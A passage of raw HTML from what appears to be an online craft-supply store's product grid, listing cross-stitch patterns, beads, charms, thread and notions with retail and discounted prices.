<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658806294" previewid="element_611418848_item_658806294" style="width:16%;">
<a class="icon list-icon link" href="/product/MilestoneWedding"><img class="thumbnail" alt="Milestones:  Wedding - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMsWedding.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MilestoneWedding">Milestones:  Wedding - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_119" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_601099998" previewid="element_611418848_item_601099998" style="width:16%;">
<a class="icon list-icon link" href="/product/Sail-xsp"><img class="thumbnail" alt="Sail - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FSail.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Sail-xsp">Sail - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_120" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_608100794" previewid="element_611418848_item_608100794" style="width:16%;">
<a class="icon list-icon link" href="/product/Valentine%20Spots"><img class="thumbnail" alt="Valentine Spots  XS Chart - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FValentineSpots.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Valentine%20Spots">Valentine Spots  XS Chart - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_121" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_681675362" previewid="element_611418848_item_681675362" style="width:16%;">
<a class="icon list-icon link" href="/product/MH16617-2"><img class="thumbnail" alt="MH16617- *Glass Beads Sz 6-Frosted Red Red - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh16617.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH16617-2">MH16617- *Glass Beads Sz 6-Frosted Red Red - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_122" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">42</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_658103514" previewid="element_611418848_item_658103514" style="width:16%;">
<a class="icon list-icon link" href="/product/DenimFlour87039-1"><img class="thumbnail" alt="Denim Flourish Diamond  Button" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fjs87039.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/DenimFlour87039-1">Denim Flourish Diamond  Button</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_123" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">60</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">53</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_611079534" previewid="element_611418848_item_611079534" style="width:16%;">
<a class="icon list-icon link" href="/product/162pDritz-Not-2"><img class="thumbnail" alt="Thimble:  Petite - 2 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fthimblepetite.jpeg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/162pDritz-Not-2">Thimble:  Petite - 2 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_124" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">10</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_647054118" previewid="element_611418848_item_647054118" style="width:16%;">
<a class="icon list-icon link" href="/product/HO49-xsp"><img class="thumbnail" alt="Christmas Village Post Office - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCmasVillagePostOffice.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/HO49-xsp">Christmas Village Post Office - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_125" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_647054120" previewid="element_611418848_item_647054120" style="width:16%;">
<a class="icon list-icon link" href="/product/HO47-xsp"><img class="thumbnail" alt="Christmas Village Hotel - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCmasVillageHotel.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/HO47-xsp">Christmas Village Hotel - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_126" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_647002932" previewid="element_611418848_item_647002932" style="width:16%;">
<a class="icon list-icon link" href="/product/HO62-xsp"><img class="thumbnail" alt="Christmas Village Frame &amp; Gift Shop - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCmasVillageFrameShop.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/HO62-xsp">Christmas Village Frame & Gift Shop - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_127" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_657732026" previewid="element_611418848_item_657732026" style="width:16%;">
<a class="icon list-icon link" href="/product/easterparade141357"><img class="thumbnail" alt="Easter Parade - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Feasterparade14-1357.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/easterparade141357">Easter Parade - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_128" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">64</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_587026668" previewid="element_611418848_item_587026668" style="width:16%;">
<a class="icon list-icon link" href="/product/0210990-xsk"><img class="thumbnail" alt="Beginner:  Lady Bug Stamped Cross Stitch Kit - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fladybug0210990.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/0210990-xsk">Beginner:  Lady Bug Stamped Cross Stitch Kit - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_129" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">64</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_587028340" previewid="element_611418848_item_587028340" style="width:16%;">
<a class="icon list-icon link" href="/product/0210982-xsk"><img class="thumbnail" alt="Play Ball - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F021-0982.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/0210982-xsk">Play Ball - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_130" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">64</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_657533680" previewid="element_611418848_item_657533680" style="width:16%;">
<a class="icon list-icon link" href="/product/ManiaMarch001247"><img class="thumbnail" alt="Monthly Mania - March - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FMarchLeprechaun-00-1247.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/ManiaMarch001247">Monthly Mania - March - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_131" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">64</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_596588348" previewid="element_611418848_item_596588348" style="width:16%;">
<a class="icon list-icon link" href="/product/T-110-2"><img class="thumbnail" alt="Tiara Thread Med Blue - 2 cards - 50% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Ftiara107110.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/T-110-2">Tiara Thread Med Blue - 2 cards - 50% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_132" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">30</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">65</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_658806286" previewid="element_611418848_item_658806286" style="width:16%;">
<a class="icon list-icon link" href="/product/Unitedinlove"><img class="thumbnail" alt="United in Love Cross Stitch - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Funitedinlove.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Unitedinlove">United in Love Cross Stitch - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_133" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_648590306" previewid="element_611418848_item_648590306" style="width:16%;">
<a class="icon list-icon link" href="/product/LollipopCharm-5"><img class="thumbnail" alt="Lollipop Charm - 5 charms" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLollipopCharm.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/LollipopCharm-5">Lollipop Charm - 5 charms</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_134" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_648584594" previewid="element_611418848_item_648584594" style="width:16%;">
<a class="icon list-icon link" href="/product/Frog%20Charm-5"><img class="thumbnail" alt="Frog Charm - 5 charms" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FFrogCharm.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/Frog%20Charm-5">Frog Charm - 5 charms</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_135" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_658228938" previewid="element_611418848_item_658228938" style="width:16%;">
<a class="icon list-icon link" href="/product/MH10024-1"><img class="thumbnail" alt="MH10024-Magnifica Glass Beads - Cognac - 1 pack" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F10024.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH10024-1">MH10024-Magnifica Glass Beads - Cognac - 1 pack</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_136" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">25</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">88</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_647002942" previewid="element_611418848_item_647002942" style="width:16%;">
<a class="icon list-icon link" href="/product/CXCR01-xsp"><img class="thumbnail" alt="Notion Tree Cross Stitch Pattern - 40% OFF" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fnotiontree.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CXCR01-xsp">Notion Tree Cross Stitch Pattern - 40% OFF</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_137" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">97</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_608105680" previewid="element_611418848_item_608105680" style="width:16%;">
